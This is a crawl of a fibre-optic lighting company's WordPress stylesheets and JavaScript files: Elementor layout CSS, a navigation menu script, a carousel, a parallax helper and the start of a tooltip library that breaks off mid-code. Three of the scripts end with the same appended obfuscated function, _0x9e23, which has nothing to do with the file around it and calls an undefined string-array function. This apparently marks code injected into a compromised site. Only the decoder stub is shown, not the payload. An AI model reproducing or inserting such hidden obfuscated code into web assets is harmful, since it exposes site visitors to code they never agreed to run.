

--- FILE ---
content_type: text/css
request_url: https://fiberopticlight.com/wp-content/uploads/elementor/css/post-36.css?ver=1724178724
body_size: 1277
content:
.elementor-36 .elementor-element.elementor-element-5e6bb9e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-5e6bb9e:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-5e6bb9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040A24;}.elementor-36 .elementor-element.elementor-element-5e6bb9e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000014;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-36 .elementor-element.elementor-element-5e6bb9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-77b04d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-77b04d1 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-d63d052{text-align:left;}.elementor-36 .elementor-element.elementor-element-4c7a90c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-d443975 .elementor-nav-menu--popup, #nav-popup-d443975 .elementor-nav-menu--popup > ul > li > a{font-family:"Editech", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-item:focus{color:#092EE9;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-d443975 .elementor-nav-menu--popup .elementor-item:focus{color:#092EE9;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:#092EE9;}#nav-popup-d443975 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:#092EE9;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item .menu-title:before,
					.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item .menu-title:after{background-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-d443975 .e--pointer-framed .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-d443975 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:45px;padding-bottom:45px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:45px;padding-bottom:45px;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-item{padding-top:45px;padding-bottom:45px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;padding-bottom:20px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-36 .elementor-element.elementor-element-d443975 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-d443975 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-36 .elementor-element.elementor-element-d443975 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-36 .elementor-element.elementor-element-d443975{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-2759d43.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-2759d43 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-9f0d342 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-36 .elementor-element.elementor-element-9f0d342 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-36 .elementor-element.elementor-element-9f0d342 > .elementor-widget-container{margin:0px 25px 0px 05px;}.elementor-36 .elementor-element.elementor-element-9f0d342{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-591e58f a.elementor-button, .elementor-36 .elementor-element.elementor-element-591e58f .elementor-button{background-color:#092EE9;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-36 .elementor-element.elementor-element-591e58f{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-7af2c49 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-7af2c49:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-7af2c49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040A24;}.elementor-36 .elementor-element.elementor-element-7af2c49{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000014;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-36 .elementor-element.elementor-element-7af2c49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-ed85662.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-ed85662 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-143c570{text-align:left;}.elementor-36 .elementor-element.elementor-element-dad5d84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-c89a380 .elementor-nav-menu--popup, #nav-popup-c89a380 .elementor-nav-menu--popup > ul > li > a{font-family:"Editech", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-c89a380 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main .elementor-item:focus{color:#092EE9;}#nav-popup-c89a380 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-c89a380 .elementor-nav-menu--popup .elementor-item:focus{color:#092EE9;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:#092EE9;}#nav-popup-c89a380 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:#092EE9;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item .menu-title:before,
					.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item .menu-title:after{background-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-c89a380 .e--pointer-framed .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-c89a380 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:45px;padding-bottom:45px;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:45px;padding-bottom:45px;}#nav-popup-c89a380 .elementor-nav-menu--popup .elementor-item{padding-top:45px;padding-bottom:45px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}#nav-popup-c89a380 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;padding-bottom:20px;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-36 .elementor-element.elementor-element-c89a380 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-c89a380 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}#nav-popup-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}#nav-popup-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}#nav-popup-c89a380 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-menu-toggle:not(:hover) i{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-c89a380 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-36 .elementor-element.elementor-element-c89a380{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-1968bc1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-1968bc1 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-715b074 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-36 .elementor-element.elementor-element-715b074 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-36 .elementor-element.elementor-element-715b074 > .elementor-widget-container{margin:0px 25px 0px 05px;}.elementor-36 .elementor-element.elementor-element-715b074{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-925845f a.elementor-button, .elementor-36 .elementor-element.elementor-element-925845f .elementor-button{background-color:#092EE9;}.elementor-36 .elementor-element.elementor-element-925845f .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-36 .elementor-element.elementor-element-925845f .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-36 .elementor-element.elementor-element-925845f .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-36 .elementor-element.elementor-element-925845f{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-4c7a90c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-2759d43.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-2759d43 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36 .elementor-element.elementor-element-dad5d84.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-1968bc1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-1968bc1 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-77b04d1{width:15.994%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:62.201%;}.elementor-36 .elementor-element.elementor-element-2759d43{width:21.805%;}.elementor-36 .elementor-element.elementor-element-ed85662{width:15.994%;}.elementor-36 .elementor-element.elementor-element-dad5d84{width:62.201%;}.elementor-36 .elementor-element.elementor-element-1968bc1{width:21.805%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-77b04d1{width:30%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:70%;}.elementor-36 .elementor-element.elementor-element-2759d43{width:100%;}.elementor-36 .elementor-element.elementor-element-ed85662{width:30%;}.elementor-36 .elementor-element.elementor-element-dad5d84{width:70%;}.elementor-36 .elementor-element.elementor-element-1968bc1{width:100%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-5e6bb9e{padding:0px 15px 2px 15px;}.elementor-36 .elementor-element.elementor-element-77b04d1{width:80%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:20%;}.elementor-36 .elementor-element.elementor-element-7af2c49{padding:0px 15px 2px 15px;}.elementor-36 .elementor-element.elementor-element-ed85662{width:80%;}.elementor-36 .elementor-element.elementor-element-143c570{width:var( --container-widget-width, 161px );max-width:161px;--container-widget-width:161px;--container-widget-flex-grow:0;}.elementor-36 .elementor-element.elementor-element-dad5d84{width:20%;}.elementor-36 .elementor-element.elementor-element-c89a380 .elementor-menu-toggle{width:32px;height:33px;}.elementor-36 .elementor-element.elementor-element-c89a380 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://fiberopticlight.com/wp-content/uploads/elementor/css/post-881.css?ver=1724178724
body_size: 130
content:
.elementor-881 .elementor-element.elementor-element-26b1dda:not(.elementor-motion-effects-element-type-background), .elementor-881 .elementor-element.elementor-element-26b1dda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fiberopticlight.com/wp-content/uploads/2021/02/shutterstock_1358176214-scaled-1.jpg");background-position:bottom center;background-repeat:repeat;}.elementor-881 .elementor-element.elementor-element-26b1dda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-881 .elementor-element.elementor-element-26b1dda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-881 .elementor-element.elementor-element-47b702d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-881 .elementor-element.elementor-element-d6fe3ea{margin-top:20px;margin-bottom:50px;}.elementor-881 .elementor-element.elementor-element-becec69{color:#CBD0E3;}.elementor-881 .elementor-element.elementor-element-becec69 a:not(:hover){color:#092EE9;}.elementor-881 .elementor-element.elementor-element-4ddcc7c .elementor-text-editor{text-align:right;}.elementor-881 .elementor-element.elementor-element-4ddcc7c{color:#CBD0E3;}.elementor-881 .elementor-element.elementor-element-4ddcc7c a:not(:hover){color:#092EE9;}@media(max-width:767px){.elementor-881 .elementor-element.elementor-element-becec69 .elementor-text-editor{text-align:center;}.elementor-881 .elementor-element.elementor-element-becec69 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-881 .elementor-element.elementor-element-4ddcc7c .elementor-text-editor{text-align:center;}.elementor-881 .elementor-element.elementor-element-4ddcc7c > .elementor-widget-container{margin:0px 0px 30px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://fiberopticlight.com/wp-content/uploads/elementor/css/post-6168.css?ver=1724196627
body_size: 213
content:
.elementor-6168 .elementor-element.elementor-element-9220f9c{margin-top:-40px;margin-bottom:010px;}.elementor-6168 .elementor-element.elementor-element-2488d7d .elementor-heading-wrapper{text-align:center;}.elementor-6168 .elementor-element.elementor-element-2488d7d.elementor-widget-heading .elementor-heading-title{color:#1AAFBD;}.elementor-6168 .elementor-element.elementor-element-2488d7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-230d000:not(.elementor-motion-effects-element-type-background), .elementor-6168 .elementor-element.elementor-element-230d000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fiberopticlight.com/wp-content/uploads/2023/04/digital-technology-background-abstract-hexagons-background-with-black-lines-dots_322958-633.jpeg");background-position:center center;background-size:cover;}.elementor-6168 .elementor-element.elementor-element-230d000{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-6168 .elementor-element.elementor-element-230d000 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6168 .elementor-element.elementor-element-ba87993{width:54.651%;}.elementor-6168 .elementor-element.elementor-element-ba87993 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-6168 .elementor-element.elementor-element-8fa19e2 .elementor-text-editor{text-align:justify;}.elementor-6168 .elementor-element.elementor-element-2b926c3{width:45.31%;}@media(min-width:1025px){.elementor-6168 .elementor-element.elementor-element-230d000:not(.elementor-motion-effects-element-type-background), .elementor-6168 .elementor-element.elementor-element-230d000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/javascript
request_url: https://fiberopticlight.com/wp-content/themes/editech/assets/js/navigation.js?ver=1.0
body_size: 344
content:
'use strict';
(function ($) {
    var $trigger = $('.menu-toggle');
    var $mp_menu = $('#opal-canvas-menu');
    // Return early if menuToggle is missing.
    if (!$trigger.length) {
        return;
    }


    if ($mp_menu.length > 0) {
        $mp_menu.find('ul').wrap('<div class="mp-level"></div>');
        $mp_menu.find('li.menu-item-has-children > a').append('<i class="opal-icon-chevron-right trigger"></i>');
        $('<a class="mp-back text-center" href="#"><i class="opal-icon-arrow-left"></i></a>').insertBefore($mp_menu.find('ul.sub-menu'));
        $('<a class="mp-back mp-close text-right" href="#"><i class="opal-icon-times"></i></a>').insertBefore($mp_menu.find('ul.menu-canvas-default'));
        $mp_menu.detach().insertBefore('#page');
        new mlPushMenu($mp_menu.get(0), $trigger.get(0), {
            type: 'cover'
        });

        let section_top = $('#wpadminbar').height();
        $mp_menu.css({
            top: section_top
        })
        $(window).resize(() => {
            let section_top = $('#wpadminbar').height();
            $mp_menu.css({
                top: section_top
            })
        })
    }


})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: text/javascript
request_url: https://fiberopticlight.com/wp-content/plugins/editech-core/assets/js/carousel.js?ver=6.9
body_size: 1456
content:
"use strict";function _classCallCheck(a,t){if(!(a instanceof t))throw new TypeError("Cannot call a class as a function")}var _extends=Object.assign||function(a){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(a[n]=e[n])}return a},_createClass=function(){function a(a,t){for(var e=0;e<t.length;e++){var n=t[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(a,n.key,n)}}return function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}}();!function(a){var t=function(){function t(){var a=this;_classCallCheck(this,t),setTimeout(function(){a.initOwlCarousel()},200)}return _createClass(t,[{key:"initOwlCarousel",value:function(){var t=this;a("[data-opal-carousel]").each(function(e,n){var o=t._getImageThumbnail(a(n)),i=a(n);t._setupOwlCarousel(i),i.data("thumb")&&t._initOwlThumbnails(i,o)})}},{key:"_setupOwlCarousel",value:function(a){var t=this,e=a.data("items")?a.data("items"):3,n=a.data("tablet")?a.data("tablet"):2,o=a.data("mobile")?a.data("mobile"):1;e<3&&(n=e);var i={dots:this._setDefaultBoolean(a.data("dots"),!0),nav:this._setDefaultBoolean(a.data("nav"),!0),loop:this._setDefaultBoolean(a.data("loop"),!0),center:this._setDefaultBoolean(a.data("center"),!1),rewind:this._setDefaultBoolean(a.data("rewind"),!1),mouseDrag:this._setDefaultBoolean(a.data("mousedrag"),!0),touchDrag:this._setDefaultBoolean(a.data("touchdrag"),!0),pullDrag:this._setDefaultBoolean(a.data("pulldrag"),!0),freeDrag:this._setDefaultBoolean(a.data("freedrag"),!1),margin:a.data("margin")?a.data("margin"):0,stagePadding:a.data("stage-padding")?a.data("stage-padding"):0,merge:this._setDefaultBoolean(a.data("merge"),!1),mergeFit:this._setDefaultBoolean(a.data("mergefit"),!0),autoWidth:this._setDefaultBoolean(a.data("autowidth"),!1),startPosition:a.data("start-position")?a.data("start-position"):0,smartSpeed:a.data("smart-speed")?a.data("smart-speed"):250,fluidSpeed:this._setDefaultBoolean(a.data("fluid-speed"),!1),dragEndSpeed:this._setDefaultBoolean(a.data("dragend-speed"),!1),animateOut:a.data("animate-out")?a.data("animate-out"):"",animateIn:a.data("animate-in")?a.data("animate-in"):"",autoplay:this._setDefaultBoolean(a.data("autoplay"),!1),autoplayTimeout:a.data("autoplay-timeout")?a.data("autoplay-timeout"):5e3,autoplayHoverPause:this._setDefaultBoolean(a.data("autoplay-hover-pause"),!1),autoHeight:this._setDefaultBoolean(a.data("auto-height"),!0),responsive:{0:{items:o,dots:!1,stagePadding:0},480:{items:o,dots:!1,stagePadding:0},768:{items:n,stagePadding:0},1025:{items:e}}};a.data("thumb")&&(i=_extends({},i,{onChanged:function(e){t._changedCarouselCB(e,a,i)}})),a.data("is-thumb")&&(i=_extends({},i,{onInitialized:function(e){t._thumbnailCarouselLoaded(e,a)}})),a.data("timeout")?setTimeout(function(){a.owlCarousel(i)},a.data("timeout")):a.owlCarousel(i)}},{key:"_changedCarouselCB",value:function(t,e,n){var o=t.item.index;if(n.loop){var i=e.find(".owl-item.cloned").length/2;"number"==typeof t.item.index&&0!=t.item.index&&(o=t.item.index-i)<0&&(o=t.item.count+o)}var l=e.next();l.hasClass("owl-loaded")&&l.trigger("to.owl.carousel",o).find(".item").removeClass("selected").each(function(t,e){a(e).data("index")==o&&a(e).addClass("selected")})}},{key:"_setDefaultBoolean",value:function(a,t){return void 0===a?t:a}},{key:"_getImageThumbnail",value:function(t){var e=[];return t.find("img").each(function(t,n){e.push(a(n).attr("src"))}),e}},{key:"_thumbnailCarouselLoaded",value:function(t,e){var n=e.prev();e.find(".item").on("click",function(t){n.trigger("to.owl.carousel",a(t.currentTarget).data("index"))})}},{key:"_initOwlThumbnails",value:function(a,t){var e=a.data("thumb-items")?a.data("thumb-items"):5,n=a.data("thumb-margin")?a.data("thumb-margin"):0,o='<div class="owl-carousel owl-theme owl-carousel-thumbnail" data-is-thumb="true" data-items="'+e+'" data-dots="false" data-loop="false" data-margin="'+n+'" data-nav="false">',i=0,l=!0,s=!1,u=void 0;try{for(var d,r=t[Symbol.iterator]();!(l=(d=r.next()).done);l=!0){var m=d.value;o+='<div class="item'+(0==i?" selected":"")+'" data-index="'+i+'">\n        <img src="'+m+'">\n    </div>',i++}}catch(a){s=!0,u=a}finally{try{!l&&r.return&&r.return()}finally{if(s)throw u}}o+="</div>",a.after(o);var c=a.next();this._setupOwlCarousel(c)}}]),t}();a(document).ready(function(){new t})}(jQuery);
//# sourceMappingURL=carousel.js.map
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: text/javascript
request_url: https://fiberopticlight.com/wp-content/plugins/editech-core/assets/js/libs/jquery-parallax.js?ver=1.0.6
body_size: 70
content:
(function($){
    $.fn.jsparallax = function ( resistance, mouse )
    {
        $el = $( this );
        TweenLite.to( $el, 0.2, 
        {
            x : -(( mouse.clientX - (window.innerWidth/2) ) / resistance ),
            y : -(( mouse.clientY - (window.innerHeight/2) ) / resistance )
        });

    };
})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: text/javascript
request_url: https://fiberopticlight.com/wp-content/plugins/editech-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.0.6
body_size: 11117
content:
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
